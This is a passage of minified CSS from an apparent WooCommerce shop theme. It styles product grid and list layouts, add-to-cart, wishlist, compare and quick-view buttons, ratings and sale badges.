.item-box-hover a.button.product_type_grouped,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.product_list.grid .block-product-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.product_list.grid .block-product-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.product_list.grid .block-product-inner .item-img .item-box-hover .show{display:inline-block !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .clear{display:none !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > div,.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > a,.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.product_list.grid .block-product-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.product_list.grid .block-product-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.product_list.grid .block-product-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.product_list.grid .block-product-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.product_list.grid .block-product-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.product_list.grid .block-product-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating{min-height:25px;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.product_list{list-style:none;padding:0;}.product_list .ajax_block_product{position:relative;}.product_list .availability span{display:inline-block;color:#fff;font-weight:bold;padding:3px 8px 4px 8px;margin-bottom:20px;}.product_list .availability span.available-now{background:#55c65e;border:1px solid #36943e;}.product_list .availability span.out-of-stock{background:#fe9126;border:1px solid #e4752b;}.product_list .color-list-container{margin-bottom:12px;}.product_list .color-list-container ul li{display:inline-block;border:1px solid #eaeaea;width:26px;height:26px;}.product_list .color-list-container ul li a{display:block;width:22px;height:22px;margin:1px;}.product_list .color-list-container ul li a img{display:block;width:22px;height:22px;}.product_list .comments_note{text-align:left;overflow:hidden;}.product_list .comments_note .star_content{float:left;}.product_list .comments_note .nb-comments{overflow:hidden;font-style:italic;}.product_list > li.clear{width:100% !important;padding:0 !important;margin:0 !important;}.product_list.grid{margin-bottom:0px;}.product_list.grid .list-view{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);visibility:hidden;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;position:absolute;top:0;}.product_list.grid .grid-view{opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.product_list.grid > li{padding:0px 10px 10px 10px;}@media (min-width:480px) and (max-width:767px){.product_list.grid > li{width:50%;float:left;}}@media (min-width:992px){.product_list.grid > li.first-in-line{clear:left;}}@media (min-width:480px) and (max-width:991px){.product_list.grid > li.first-item-of-tablet-line{clear:left;}}.product_list.grid li.hovered h5{min-height:30px;}.product_list.list{margin:0px 0 15px;}.product_list.list .list-view{opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.product_list.list .grid-view{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);visibility:hidden;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;position:absolute;top:0;}.product_list.list > li{width:100%;padding:0 0 30px;}.product_list.list > li .item-img{display:table-cell;vertical-align:top;float:left;margin:0 2.564% 0 0;max-width:265px;position:relative;border:1px solid #eaeaea;overflow:hidden;}.product_list.list > li .item-img img{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}@media (max-width:320px){.product_list.list > li .item-img{width:100%;max-width:inherit;margin:0;}.product_list.list > li .item-img img{width:100%;height:auto;}}.product_list.list > li .item-img:hover{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;border-color:#be132b;}.product_list.list > li .item-img:hover img{-webkit-transform :scale(1.15) rotate(-5deg);-moz-transform :scale(1.15) rotate(-5deg);-ms-transform :scale(1.15) rotate(-5deg);-o-transform :scale(1.15) rotate(-5deg);transform :scale(1.15) rotate(-5deg);}.product_list.list > li .item-img .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.product_list.list > li .item-img .ico-product{bottom:auto;top:10px;}.product_list.list > li .item-img:hover .ico-product{opacity:0;-webkit-transform:scale(0);transform:scale(0);}.product_list.list > li .item-img .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}@media (max-width:991px){.product_list.list > li .item-img:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.product_list.list > li .product-shop{display:table-cell;vertical-align:top;}.product_list.list > li .product-shop .item-title{font-size:110%;text-transform:none;padding:0 0;margin:0 0 5px;}.product_list.list > li .product-shop .item-title a{font-size:100%;}.product_list.list > li .product-shop .item-title a:hover{color:#be132b;}.product_list.list > li .product-shop .price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.product_list.list > li .product-shop .price ins{font-size:1.333em;}.product_list.list > li .product-shop .price ins .amount{color:#333;font-weight:bold;}.product_list.list > li .product-shop .star-rating{margin:1px 0 10px;}.product_list.list > li .product-shop .item-rating{margin-bottom:10px;}.product_list.list > li .product-shop .item-rating .nb-comments{margin-left:10px;}.product_list.list > li .product-shop .description{margin-bottom:16px;}.product_list.list > li .product-shop .description p{margin-bottom:16px;}.product_list.list > li .product-shop .actions-addtocart{text-align:center;float:left;}.product_list.list > li .product-shop .actions-addtocart a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.product_list.list > li .product-shop .actions-addtocart a:before{font-size:12px;font-family:FontAwesome;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped,.product_list.list > li .product-shop .actions-addtocart a.product_type_external,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button{position:relative;font-size:1em;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:before{content:'';}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:hover i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:hover i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.loading:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.loading:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.loading:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.added i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.added i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.added i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.added i{display:none;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.added:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.added:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.added:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.added:before{content:"\f090";}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart{margin-right:6px;}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart i{display:none;}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart:before{content:'\f00c';}.product_list.list > li .product-shop .actions-addtocart a.compare{margin-left:-3px;border-left:none;}.product_list.list > li .product-shop .actions-addtocart a.compare:before{content:'\f074';}.product_list.list > li .product-shop .actions-addtocart a.compare.added:before{content:"\f00c";}.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button{margin-left:-3px;border-left:none;}.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button:before{content:'\f06e';}.product_list.list > li .product-shop .actions-addtocart a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.product_list.list > li .product-shop .actions-addtocart .show{display:inline-block !important;}.product_list.list > li .product-shop .actions-addtocart .clear{display:none !important;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.product_list.list > li .product-shop .actions-addtocart a{color:#666;border-color:#eaeaea;border-radius:0;}.product_list.list > li .product-shop .actions-addtocart a:hover{color:#fff;background:#be132b;border-color:#be132b;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before{content:"";}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:after,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:after{position:absolute;width:100%;height:100%;left:0px;top:0px;content:"";background:url(../img/ico-cart.png) no-repeat -34px 6px;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:hover:after,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:hover:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:hover:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover:after{background-position:4px 6px;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped,.product_list.list > li .product-shop .actions-addtocart a.product_type_external{margin-right:10px;font-size:1em;font-weight:600;height:35px;width:175px;line-height:34px;background:#fff;color:#666;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:after{display:none;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:hover,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:hover,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover{background:#be132b;color:#fff;}@media (max-width:320px){.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button{display:none;}}@media (max-width:767px){.product_list.list > li .product-shop{float:left;width:100%;padding-top:25px;}}.sns-shop-page-thumbnail{margin-bottom:30px;}#sns_woo_list.product_list.grid .block-product-inner .item-img{border:1px solid #ececec;}#sns_woo_list.product_list.list > li .item-img{border:1px solid #ececec;}img.lazy{width:100% !important;}.minner-sidebar .widget{margin-bottom:0px;}@media (max-width:991px){.minner-sidebar{margin-top:30px;}}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-external .cart,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-simple .cart{float:none !important;}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-external .description,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-simple .description{padding-bottom:10px;}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-variable .cart,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-grouped .cart{padding:0 0;border-top:none;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner .owl-stage-outer{border:1px solid #dbdbdb;border-right:none;overflow:hidden;margin:0 5px;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner .owl-stage-outer:before{height:100%;width:1px;content:'';background:#dbdbdb;position:absolute;right:0px;top:0px;z-index:2;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner > span.onsale{z-index:3;}.woocommerce .product-type-variable .primary_block .cart,.woocommerce .product-type-grouped .primary_block .cart{padding:0 0;border-top:none;}.woocommerce .primary_block .inner{position:relative;overflow:hidden;}.woocommerce .primary_block .inner > span.onsale{position:absolute;top:6px;z-index:1;padding:0px 30px;color:#fff;font-size:10px;border-radius:0;background:#e34444;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}@media (max-width:767px){.woocommerce .primary_block .entry-summary{margin-top:30px;}}.woocommerce .primary_block .images .quickview-image{display:block;}.woocommerce .primary_block .images .woocommerce-main-image{display:block;border:1px solid #ebebeb;text-align:center;}.woocommerce .primary_block .sns-thumbnails{margin:10px -5px 0;position:relative;}.woocommerce .primary_block .sns-thumbnails .thumbnails a{padding:0 6px 0 5px;overflow:hidden;display:block;}.woocommerce .primary_block .sns-thumbnails .thumbnails a img{width:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #eaeaea;}.woocommerce .primary_block .sns-thumbnails .thumbnails a img:hover{border-color:#be132b;}.woocommerce .primary_block .navslider .prev,.woocommerce .primary_block .navslider .next{display:block;width:30px;height:30px;text-align:center;border:1px solid #eaeaea;position:absolute;cursor:pointer;top:50%;left:5px;margin-top:-15px;background:#fff;z-index:1;color:#ccc;}.woocommerce .primary_block .navslider .prev .fa,.woocommerce .primary_block .navslider .next .fa{font-size:12px;line-height:30px;}.woocommerce .primary_block .navslider .prev.prev,.woocommerce .primary_block .navslider .next.prev{right:6px;left:auto;}.woocommerce .primary_block .navslider .prev:hover,.woocommerce .primary_block .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;}.woocommerce .primary_block .woocommerce-product-rating .star-rating{margin:0 5px 0 0;}.woocommerce .primary_block .price{padding:0px;}.woocommerce .primary_block .price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.woocommerce .primary_block .price del{font-size:14px;}.woocommerce .primary_block .description{border-bottom:1px solid #eaeaea;margin-bottom:24px;*zoom:1;}.woocommerce .primary_block .description .description-title{color:#333;font-size:1em;font-weight:bold;text-transform:uppercase;}.woocommerce .primary_block .description:before,.woocommerce .primary_block .description:after{content:" ";display:table;}.woocommerce .primary_block .description:after{clear:both;}.woocommerce .primary_block .addthis_toolbox{margin-bottom:14px;*zoom:1;}.woocommerce .primary_block .addthis_toolbox:before,.woocommerce .primary_block .addthis_toolbox:after{content:" ";display:table;}.woocommerce .primary_block .addthis_toolbox:after{clear:both;}.woocommerce .primary_block .cart{margin:0 0 15px 0;border-top:1px solid #eaeaea;padding:20px 0 0;}.woocommerce .primary_block .cart label{float:left;margin:0 10px 0 0;color:#666;line-height:35px;}.woocommerce .primary_block .cart .quantity{float:left;margin:0 20px 0 0;}.woocommerce .primary_block .cart .quantity .qty{height:35px;text-align:center;padding:5px;border:1px solid #eaeaea !important;}.woocommerce .primary_block .cart .single_add_to_cart_button{position:relative;display:inline-block;height:35px;padding:0px 40px;line-height:34px;border:none;background:#be132b;color:#fff;font-size:116.7%;text-transform:uppercase;font-weight:bold;overflow:hidden;cursor:pointer;transition:all 0.5s cubic-bezier(0.67, -0.51, 0.42, 1.43);}.woocommerce .primary_block .cart .single_add_to_cart_button:after{content:'';position:absolute;top:-50%;right:-50%;bottom:-50%;left:-50%;background:linear-gradient(to bottom, rgba(209, 112, 60, 0), rgba(255, 255, 255, 0.5) 50%, rgba(209, 112, 60, 0));-webkit-transform:rotateZ(60deg) translate(-5em, 7.5em);transform:rotateZ(60deg) translate(-5em, 7.5em);}.woocommerce .primary_block .cart .single_add_to_cart_button i{margin-right:7px;}.woocommerce .primary_block .cart .single_add_to_cart_button:hover{padding:0px 50px;}.woocommerce .primary_block .cart .single_add_to_cart_button:hover:after{-webkit-animation:snssheen 1s 0.5s forwards;animation:snssheen 1s 0.5s forwards;}.woocommerce .primary_block .cart .yith-wcwl-add-to-wishlist,.woocommerce .primary_block .cart .yith-wcwl-add-to-wishlist a,.woocommerce .primary_block .cart a.compare{display:inline-block;}.woocommerce .primary_block .compare,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a{display:none;color:#666;width:35px;height:35px;border-radius:0;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;text-align:center;}.woocommerce .primary_block .compare:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:before{font-family:FontAwesome;font-size:12px;}.woocommerce .primary_block .compare.compare,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare{margin-left:-5px;}.woocommerce .primary_block .compare.compare:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare:before{content:'\f074';}.woocommerce .primary_block .compare.compare.added:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare.added:before{content:"\f00c";}.woocommerce .primary_block .compare.yith-wcqv-button,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.yith-wcqv-button{margin-left:6px;}.woocommerce .primary_block .compare.yith-wcqv-button:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.yith-wcqv-button:before{content:'\f002';}.woocommerce .primary_block .compare .blockUI.blockOverlay,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.woocommerce .primary_block .compare:hover,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:hover{color:#fff;background:#be132b;border-color:#be132b;}.woocommerce .primary_block .show{display:inline-block !important;}.woocommerce .primary_block .clear{display:none !important;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;margin-left:10px;display:none;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.woocommerce .primary_block .product_meta{*zoom:1;border-top:1px solid #eaeaea;margin:20px 0;padding:15px 0 0;}.woocommerce .primary_block .product_meta:before,.woocommerce .primary_block .product_meta:after{content:" ";display:table;}.woocommerce .primary_block .product_meta:after{clear:both;}.woocommerce .primary_block .product_meta .sku_wrapper,.woocommerce .primary_block .product_meta .tagged_as,.woocommerce .primary_block .product_meta .posted_in{*zoom:1;font-weight:bold;color:#666;}.woocommerce .primary_block .product_meta .sku_wrapper:before,.woocommerce .primary_block .product_meta .tagged_as:before,.woocommerce .primary_block .product_meta .posted_in:before,.woocommerce .primary_block .product_meta .sku_wrapper:after,.woocommerce .primary_block .product_meta .tagged_as:after,.woocommerce .primary_block .product_meta .posted_in:after{content:" ";display:table;}.woocommerce .primary_block .product_meta .sku_wrapper:after,.woocommerce .primary_block .product_meta .tagged_as:after,.woocommerce .primary_block .product_meta .posted_in:after{clear:both;}.woocommerce .primary_block .product_meta .sku_wrapper > *,.woocommerce .primary_block .product_meta .tagged_as > *,.woocommerce .primary_block .product_meta .posted_in > *{font-weight:normal;color:#666;}.woocommerce .primary_block .product_meta .sku_wrapper a:hover,.woocommerce .primary_block .product_meta .tagged_as a:hover,.woocommerce .primary_block .product_meta .posted_in a:hover{color:#be132b;}.woocommerce .primary_block .widget .widget-title{font-size:180%;}.woocommerce .primary_block .widget ul.shop-policy{margin:0 0;color:inherit;}.woocommerce .primary_block .widget ul.shop-policy li{position:relative;min-height:60px;padding-left:60px;padding-top:10px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.woocommerce .primary_block .widget ul.shop-policy li:hover{color:#be132b;}.woocommerce .primary_block .widget ul.shop-policy li:hover .fa{color:#fff;background:#be132b;border-color:#be132b;}.woocommerce .primary_block .widget ul.shop-policy .fa{color:inherit;border:1px 